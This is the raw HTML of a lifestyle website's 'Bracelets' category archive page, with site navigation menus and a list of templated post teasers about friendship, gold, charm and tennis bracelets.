	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#7e0a161b0d16171007171a1b1f0d3e19131f1712501d1113"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Bracelets</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-364963" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/cute-friendship-bracelets/">The Best Ideas for Cute Friendship Bracelets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-04T06:35:23+00:00">January 4, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-04T06:35:23+00:00">January 4, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Cute Friendship Bracelets .No matter your style, our collection of fashion arm&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/cute-friendship-bracelets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-369609" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/lagos-caviar-bracelet/">21 Best Ideas Lagos Caviar Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-01T23:38:00+00:00">January 1, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-01T23:38:00+00:00">January 1, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Best Ideas Lagos Caviar Bracelet .Let your wrist shimmer with an attractive diamond bracelet from&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/lagos-caviar-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-360587" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gold%20Bracelet%20for%20Girl%20Fresh%20Latest%20Designer%20Gold%20Bracelet%20Designs%20for%20Girls%20amp%20Women-493281-480x650.png" href="https://fantasticconcept.com/gold-bracelet-for-girl/" title="The top 21 Ideas About Gold Bracelet for Girl">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/gold-bracelet-for-girl/">The top 21 Ideas About Gold Bracelet for Girl</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-13T14:13:43+00:00">November 13, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-13T14:13:43+00:00">November 13, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 21 Ideas About Gold Bracelet for Girl .Arm bands are an excellent gifting choice&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/gold-bracelet-for-girl/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370240" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gay%20Pride%20Bracelet%20New%20Lgbt%20Bracelet%20Lesbian%20Gay%20Bi%20and%20Trans%20Pride%20by-942061-480x650.png" href="https://fantasticconcept.com/gay-pride-bracelet/" title="21 Of the Best Ideas for Gay Pride Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/gay-pride-bracelet/">21 Of the Best Ideas for Gay Pride Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-07-04T18:13:17+00:00">July 4, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-07-04T18:13:17+00:00">July 4, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Of the Best Ideas for Gay Pride Bracelet .Bracelets are an outstanding gifting option for&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/gay-pride-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-368114" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Simon%20Sebbag%20Bracelets%20Awesome%20Simon%20Sebbag%20Stretch%20Bracelet%20nordstrom%20Exclusive%20In-524077-480x650.png" href="https://fantasticconcept.com/simon-sebbag-bracelets/" title="Top 21 Simon Sebbag Bracelets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/simon-sebbag-bracelets/">Top 21 Simon Sebbag Bracelets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-07T07:25:13+00:00">February 7, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-02-07T07:25:13+00:00">February 7, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 21 Simon Sebbag Bracelets .Discover popular stylish designs such as animal arm bands, geometric bracelets,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/simon-sebbag-bracelets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-364627" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Charm%20Bracelet%20Sale%20New%20Hot%20Sale%20Fits%20Pandora%20Charms%20Bracelet%20925%20Sterling%20Silver-532903-480x650.png" href="https://fantasticconcept.com/pandora-charm-bracelet-sale/" title="The 21 Best Ideas for Pandora Charm Bracelet Sale">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/pandora-charm-bracelet-sale/">The 21 Best Ideas for Pandora Charm Bracelet Sale</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-11-15T09:53:34+00:00">November 15, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-11-15T09:53:34+00:00">November 15, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 21 Best Ideas for Pandora Charm Bracelet Sale .Let your wrist glimmer with a beautiful&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/pandora-charm-bracelet-sale/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-368190" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kay%20Jewelers%20Tennis%20Bracelet%20Inspirational%20Kay%20Jewelers%20Gold%20Genuine%203%20Carat%20Diamond%20925%20Vermeil-647658-480x650.png" href="https://fantasticconcept.com/kay-jewelers-tennis-bracelet/" title="Top 21 Kay Jewelers Tennis Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kay-jewelers-tennis-bracelet/">Top 21 Kay Jewelers Tennis Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-05-08T20:44:28+00:00">May 8, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-05-08T20:44:28+00:00">May 8, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 21 Kay Jewelers Tennis Bracelet .Bracelets are a superb gifting choice for the vacations as&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kay-jewelers-tennis-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370336" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fuck%20Cancer%20Bracelet%20Luxury%20Fuck%20Cancer%20Black%20Silicone%20Bracelet%20Relay%20for%20Life%20by-672460-480x650.png" href="https://fantasticconcept.com/fuck-cancer-bracelet/" title="The top 21 Ideas About Fuck Cancer Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/fuck-cancer-bracelet/">The top 21 Ideas About Fuck Cancer Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-07-02T16:12:21+00:00">July 2, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-07-02T16:12:21+00:00">July 2, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 21 Ideas About Fuck Cancer Bracelet .Bracelets are an exceptional gifting option for the&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/fuck-cancer-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370462" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Gold%20Bracelet%202007%20Beautiful%20Chanel%20Black%20and%20Gold%20Glitter%20Resin%20Jeweled%20Cuff%20Bracelet-772246-480x650.png" href="https://fantasticconcept.com/gold-bracelet-2007/" title="The Best Gold Bracelet 2007">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/gold-bracelet-2007/">The Best Gold Bracelet 2007</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-05-06T04:07:16+00:00">May 6, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-05-06T04:07:16+00:00">May 6, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Gold Bracelet 2007 .No matter your design, our collection of style arm bands has&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/gold-bracelet-2007/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-363679" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mens%20Hook%20Bracelet%20Lovely%20Genuine%20Leather%20Fish%20Hook%20Brown%20Bracelet%20Wrap%20Cuff%20Rope-157195-480x650.png" href="https://fantasticconcept.com/mens-hook-bracelet/" title="21 Of the Best Ideas for Mens Hook Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/mens-hook-bracelet/">21 Of the Best Ideas for Mens Hook Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-02-27T07:42:51+00:00">February 27, 2023</time>		</div>
											<div class="grid-post-box-meta">
